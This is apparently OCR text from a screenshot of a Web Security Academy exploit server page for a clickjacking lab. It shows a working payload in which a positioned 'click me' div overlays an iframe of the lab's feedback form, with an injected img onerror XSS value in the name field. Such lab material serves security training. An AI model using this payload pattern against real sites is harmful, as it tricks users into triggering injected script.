 Exploiting clickjacking vulnerabili
Exploit Server: Exploiting clickjack
Not secure
434eba80381e3501d000f8.web-security-academy.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
div {
position:absolute;
top:635px;
left:60px;
z-index: 1;
}
</style>
<div>click me</div>
<iframe
src="https://aca21f611f0c4e2d80631edb00c7007d.web-security-
academy.net/feedback?name=<img src=1
onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store
View exploit
Deliver exploit to victim
Access log